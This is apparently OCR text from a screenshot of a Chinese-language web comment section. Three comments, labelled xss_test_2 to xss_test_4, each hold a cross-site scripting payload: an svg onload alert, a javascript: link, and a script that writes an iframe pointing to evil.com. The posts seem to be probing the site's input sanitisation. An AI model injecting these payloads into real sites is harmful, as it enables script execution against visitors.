
xss_test_2
<svg onload=alert(1)>
评论时间：2026-07-24 07:23:14
回复
xss_test_3
<a href=javascript:alert(1)>click</a>
评论时间：2026-07-24 07:23:15
回复
xss_test_4
<script>document.write('<iframe src=//evil.com>')
</script>
评论时间：2026-07-24 07:23:16